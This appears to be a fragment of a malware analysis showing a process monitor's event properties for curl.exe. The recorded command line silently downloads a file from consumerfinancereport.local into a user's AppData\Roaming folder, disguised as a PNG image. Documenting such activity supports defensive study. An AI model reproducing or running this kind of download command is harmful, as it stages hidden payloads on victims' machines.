 Event Properties
Event Process Stack
Image
The curl executable
curl, https://curl.se/
Name: curl.exe
Version: 7.83.1
Path:
C:\Windows\system32\curl.exe
Command Line:
C:\Windows\system32\curl -s -o C:\Users\Malianalis\AppData\Roaming\oneWitch.png consumerfinancereport.local/blog/index/witchABy.jpg